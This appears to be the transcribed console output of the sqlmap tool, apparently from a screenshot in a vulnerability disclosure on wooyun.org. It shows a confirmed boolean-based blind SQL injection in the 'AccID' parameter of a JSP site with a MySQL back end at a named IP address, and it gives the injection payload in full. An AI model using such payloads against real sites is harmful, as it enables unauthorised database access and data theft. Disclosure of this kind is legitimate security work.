 管理员: sqlmap
[16:47:30] [INFO] checking if the injection point on GET parameter 'AccID' is a
false positive
GET parameter 'AccID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 185 HTTP(s) req
uests:
---
Place: GET
Parameter: AccID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=edit&AccID=1' AND 8579=8579 AND 'NUgC'='NUgC
---
[16:49:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[16:49:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 132 times
[16:49:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.206.242.26'
[*] shutting down at 16:49:13
D:\Python27\sqlmap>
www.wooyun.org